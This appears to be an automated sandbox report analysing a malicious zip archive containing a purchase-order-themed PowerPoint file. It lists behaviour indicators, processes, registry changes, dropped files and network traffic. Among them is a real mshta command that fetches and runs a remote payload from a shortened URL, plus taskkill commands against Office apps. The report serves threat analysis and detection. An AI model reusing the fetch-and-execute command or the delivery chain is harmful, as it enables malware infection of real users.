

| File name: | PO00187.zip |
| Full analysis: | https://app.any.run/tasks/43a9e69a-b94a-4e1c-88c6-1f2118456f77 |
| Verdict: | Malicious activity |
| Analysis date: | May 25, 2024, 01:46:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | AEFBF777BC7D03434D1F0B22B53D1098 |
| SHA1: | 95B8B8916851B31174A5E91478517E43FF48FBC8 |
| SHA256: | BF0A7997CF340B4C22A7206B22B682B29E73C0C315D5360C189ED18032C58051 |
| SSDEEP: | 768:PSEb25xLiOKiEqiW3p2F9HtN/urCtXBKSLVaLHiYpFKYlqnLF1GbmmU5q3GO1fc0:bbiKTnep2F9HtN/qCtXVa+YpTl4LF1Gp |
MALICIOUS
Creates a new registry key or changes the value of an existing one (SCRIPT)
- mshta.exe (PID: 1200)
Unusual execution from MS Office
- POWERPNT.EXE (PID: 4036)
Modifies registry startup key (SCRIPT)
- mshta.exe (PID: 1200)
SUSPICIOUS
Runs shell command (SCRIPT)
- POWERPNT.EXE (PID: 4036)
- mshta.exe (PID: 1200)
Reads the Internet Settings
- mshta.exe (PID: 1200)
Uses TASKKILL.EXE to kill Office Apps
- cmd.exe (PID: 1884)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 1200)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 3980)
Checks proxy server information
- mshta.exe (PID: 1200)
Reads the computer name
- wmpnscfg.exe (PID: 1620)
Checks supported languages
- wmpnscfg.exe (PID: 1620)
Manual execution by a user
- wmpnscfg.exe (PID: 1620)
Reads Internet Explorer settings
- mshta.exe (PID: 1200)
Reads CPU info
- mshta.exe (PID: 1200)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2021:02:25 17:52:06 |
| ZipCRC: | 0xd2149f9e |
| ZipCompressedSize: | 44466 |
| ZipUncompressedSize: | 136192 |
| ZipFileName: | PO#00187.ppt |
Total processes
45
Monitored processes
9
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1200 | mSHtA http://12384928198391823%12384928198391823@j.mp/hdkjashdkasbctdgjsa | C:\Windows\System32\mshta.exe | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 3221225547 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1440 | ping | C:\Windows\System32\PING.EXE | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1620 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1804 | taskkill /f /im winword.exe | C:\Windows\System32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1884 | "C:\Windows\System32\cmd.exe" /c taskkill /f /im winword.exe & taskkill /f /im EXCEL.exe | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 128 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2180 | winword | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 1 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2556 | taskkill /f /im EXCEL.exe | C:\Windows\System32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3980 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\PO00187.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4036 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" "C:\Users\admin\AppData\Local\Temp\Rar$DIb3980.39004\PO#00187.ppt" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Version: 14.0.6009.1000 Modules
| |||||||||||||||
Total events
17 385
Read events
16 625
Write events
602
Delete events
158
Modification events
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\PO00187.zip | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
26
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4036 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVRC0B2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2180 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1124.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1200 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\3642221003-widgets[1].js | text | |
MD5:E97B35564FF97607C5319E819C6C6DC9 | SHA256:52E181A079D431AD90BEF6FAF248E5BDDDBF301AD6FC84353413E74EE7263E4F | |||
| 1200 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:41511994EA36CE6423CE579D28515377 | SHA256:7C8DE661C592E0BFA09B241BB2E5E372756BBE2281989DAED9CBC5EE7E824B7E | |||
| 1200 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:3BFB237D95F9C34465D50360F39B3CEB | SHA256:2CEADDB29268E6112E7AA95722894FB061238AD4E2B247CE23595609DAA5EB8D | |||
| 1200 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\hdkjashdkasbctdgjsa[1].htm | html | |
MD5:63CF99AE986F9D8B704EBBE5EF79FEB2 | SHA256:FA3CCE90AAEDB5AC6AF2D20F70D17E6FB5C0B064FDF5DA9BBC6EEC2377CEA988 | |||
| 1200 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\4FA45AE1010E09657982D8D28B3BD38E_84F2D26713B03AC2BA719BC2585CCFC4 | binary | |
MD5:6CA0B66CD515CC0C20029EC0A892385A | SHA256:8CA980D96E21F3D6CA53B96323A3BD9A4C159D29800A632A1893C82E52E41F2F | |||
| 1200 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\blogin[1].htm | compressed | |
MD5:E0413ABB9F272189279BF633A63C7E2C | SHA256:D64691313FDC790ED56C09DD409F71CA66FF06822F6C4DA8D6B9633336B073EF | |||
| 1200 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\4FA45AE1010E09657982D8D28B3BD38E_84F2D26713B03AC2BA719BC2585CCFC4 | binary | |
MD5:C65E5BBA24D68D2ED50348AF34C71A54 | SHA256:DAE52EBD485A9401136836F720D132ADC63B40E6416B64CBE3E4136E399436FB | |||
| 1200 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cookienotice[1].js | text | |
MD5:A705132A2174F88E196EC3610D68FAA8 | SHA256:068FFE90977F2B5B2DC2EF18572166E85281BD0ECB31C4902464B23DB54D2568 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
21
DNS requests
15
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1200 | mshta.exe | GET | 304 | 2.19.126.151:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?901ef983ada5e499 | unknown | — | — | unknown |
1200 | mshta.exe | GET | 301 | 67.199.248.16:80 | http://j.mp/hdkjashdkasbctdgjsa | unknown | — | — | unknown |
1200 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | — | — | unknown |
1200 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://c.pki.goog/r/r1.crl | unknown | — | — | unknown |
1200 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://o.pki.goog/wr2/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTQtSEi8EX%2BbYUTXd8%2ByMxD3s1zQQU3hse7XkV1D43JMMhu%2Bw0OW1CsjACEGeOmj4kEWGqCUapKcz1epE%3D | unknown | — | — | unknown |
1200 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://o.pki.goog/wr2/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRTQtSEi8EX%2BbYUTXd8%2ByMxD3s1zQQU3hse7XkV1D43JMMhu%2Bw0OW1CsjACEQDZoox0IQ8m3xC1TREVzbmV | unknown | — | — | unknown |
1200 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://o.pki.goog/wr2/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRTQtSEi8EX%2BbYUTXd8%2ByMxD3s1zQQU3hse7XkV1D43JMMhu%2Bw0OW1CsjACEQCJpTHr%2BknHZxDj7EG2XHs5 | unknown | — | — | unknown |
1200 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://ocsp.pki.goog/gts1c3/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEDgXCzjQFnt3Ek2v0qh%2Fpmw%3D | unknown | — | — | unknown |
1200 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://o.pki.goog/wr2/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRTQtSEi8EX%2BbYUTXd8%2ByMxD3s1zQQU3hse7XkV1D43JMMhu%2Bw0OW1CsjACEQD52znXgmjnXwogfY0LOz7q | unknown | — | — | unknown |
1200 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://o.pki.goog/wr2/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRTQtSEi8EX%2BbYUTXd8%2ByMxD3s1zQQU3hse7XkV1D43JMMhu%2Bw0OW1CsjACEQDcoc6fqZ4zlBD%2FfhdqltwL | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1200 | mshta.exe | 67.199.248.16:80 | j.mp | GOOGLE-CLOUD-PLATFORM | US | shared |
1200 | mshta.exe | 142.250.184.225:443 | iknowyoudidntlikeme.blogspot.com | GOOGLE | US | whitelisted |
1200 | mshta.exe | 2.19.126.151:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
1200 | mshta.exe | 142.250.185.227:80 | ocsp.pki.goog | GOOGLE | US | whitelisted |
1200 | mshta.exe | 142.250.184.201:443 | www.blogger.com | GOOGLE | US | unknown |
1200 | mshta.exe | 64.233.167.84:443 | accounts.google.com | GOOGLE | US | unknown |
1200 | mshta.exe | 142.250.184.196:443 | www.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
j.mp |
| unknown |
iknowyoudidntlikeme.blogspot.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
c.pki.goog |
| unknown |
o.pki.goog |
| unknown |
www.blogger.com |
| shared |
accounts.google.com |
| shared |
resources.blogblog.com |
| whitelisted |
fonts.googleapis.com |
| whitelisted |